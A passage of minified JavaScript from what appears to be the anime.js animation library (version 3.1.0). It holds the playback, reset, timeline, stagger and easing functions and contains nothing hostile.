h[O]; isNaN(B) || (g += C ? B + C : B + " ") } } else g = h[0]; G[o.type](u.target, o.property, g, u.transforms), o.currentValue = g, e++ } } function I(n) { M[n] && !M.passThrough && M[n](M) } function T(n) { var e = M.duration, r = M.delay, l = e - M.endDelay, d = O(n); M.progress = a(d / e * 100, 0, 100), M.reversePlayback = d < M.currentTime, t && function (n) { if (M.reversePlayback) for (var e = c; e--;)B(n, t[e]); else for (var r = 0; r < c; r++)B(n, t[r]) }(d), !M.began && M.currentTime > 0 && (M.began = !0, I("begin")), !M.loopBegan && M.currentTime > 0 && (M.loopBegan = !0, I("loopBegin")), d <= r && 0 !== M.currentTime && P(0), (d >= l && M.currentTime !== e || !e) && P(e), d > r && d < l ? (M.changeBegan || (M.changeBegan = !0, M.changeCompleted = !1, I("changeBegin")), I("change"), P(d)) : M.changeBegan && (M.changeCompleted = !0, M.changeBegan = !1, I("changeComplete")), M.currentTime = a(d, 0, e), M.began && I("update"), n >= e && (u = 0, M.remaining && !0 !== M.remaining && M.remaining--, M.remaining ? (o = i, I("loopComplete"), M.loopBegan = !1, "alternate" === M.direction && x()) : (M.paused = !0, M.completed || (M.completed = !0, I("loopComplete"), I("complete"), !M.passThrough && "Promise" in window && (s(), f(M))))) } return M.reset = function () { var n = M.direction; M.passThrough = !1, M.currentTime = 0, M.progress = 0, M.paused = !0, M.began = !1, M.loopBegan = !1, M.changeBegan = !1, M.completed = !1, M.changeCompleted = !1, M.reversePlayback = !1, M.reversed = "reverse" === n, M.remaining = M.loop, t = M.children; for (var e = c = t.length; e--;)M.children[e].reset(); (M.reversed && !0 !== M.loop || "alternate" === n && 1 === M.loop) && M.remaining++, P(M.reversed ? M.duration : 0) }, M.set = function (n, e) { return R(n, e), M }, M.tick = function (n) { i = n, o || (o = i), T((i + (u - o)) * rn.speed) }, M.seek = function (n) { T(O(n)) }, M.pause = function () { M.paused = !0, C() }, M.play = function () { M.paused && (M.completed && M.reset(), M.paused = !1, _.push(M), C(), U || en()) }, M.reverse = function () { x(), C() }, M.restart = function () { M.reset(), M.play() }, M.reset(), M.autoplay && M.play(), M } function tn(n, e) { for (var r = e.length; r--;)M(n, e[r].animatable.target) && e.splice(r, 1) } return "undefined" != typeof document && document.addEventListener("visibilitychange", function () { document.hidden ? (_.forEach(function (n) { return n.pause() }), nn = _.slice(0), rn.running = _ = []) : nn.forEach(function (n) { return n.play() }) }), rn.version = "3.1.0", rn.speed = 1, rn.running = _, rn.remove = function (n) { for (var e = Z(n), r = _.length; r--;) { var t = _[r], a = t.animations, o = t.children; tn(e, a); for (var u = o.length; u--;) { var i = o[u], c = i.animations; tn(e, c), c.length || i.children.length || o.splice(u, 1) } a.length || o.length || t.pause() } }, rn.get = N, rn.set = R, rn.convertPx = I, rn.path = function (n, e) { var r = i.str(n) ? g(n)[0] : n, t = e || 100; return function (n) { return { property: n, el: r, svg: $(r), totalLength: q(r) * (t / 100) } } }, rn.setDashoffset = function (n) { var e = q(n); return n.setAttribute("stroke-dasharray", e), e }, rn.stagger = function (n, e) { void 0 === e && (e = {}); var r = e.direction || "normal", t = e.easing ? v(e.easing) : null, a = e.grid, o = e.axis, u = e.from || 0, c = "first" === u, s = "center" === u, f = "last" === u, l = i.arr(n), d = l ? parseFloat(n[0]) : parseFloat(n), p = l ? parseFloat(n[1]) : 0, h = C(l ? n[1] : n) || 0, g = e.start || 0 + (l ? d : 0), m = [], y = 0; return function (n, e, i) { if (c && (u = 0), s && (u = (i - 1) / 2), f && (u = i - 1), !m.length) { for (var v = 0; v < i; v++) { if (a) { var b = s ? (a[0] - 1) / 2 : u % a[0], M = s ? (a[1] - 1) / 2 : Math.floor(u / a[0]), x = b - v % a[0], w = M - Math.floor(v / a[0]), k = Math.sqrt(x * x + w * w); "x" === o && (k = -x), "y" === o && (k = -w), m.push(k) } else m.push(Math.abs(u - v)); y = Math.max.apply(Math, m) } t && (m = m.map(function (n) { return t(n / y) * y })), "reverse" === r && (m = m.map(function (n) { return o ? n < 0 ? -1 * n : -n : Math.abs(y - n) })) } return g + (l ? (p - d) / y : d) * (Math.round(100 * m[e]) / 100) + h } }, rn.timeline = function (n) { void 0 === n && (n = {}); var r = rn(n); return r.duration = 0, r.add = function (t, a) { var o = _.indexOf(r), u = r.children; function c(n) { n.passThrough = !0 } o > -1 && _.splice(o, 1); for (var s = 0; s < u.length; s++)c(u[s]); var f = k(t, w(e, n)); f.targets = f.targets || n.targets; var l = r.duration; f.autoplay = !1, f.direction = r.direction, f.timelineOffset = i.und(a) ? l : A(a, l), c(r), r.seek(f.timelineOffset); var d = rn(f); c(d), u.push(d); var p = J(u, n); return r.delay = p.delay, r.endDelay = p.endDelay, r.duration = p.duration, r.seek(0), r.reset(), r.autoplay && r.play(), r }, r }, rn.easing = v, rn.penner = h, rn.random = function (n, e) { return Math.floor(Math.random() * (e - n + 1)) + n }, rn });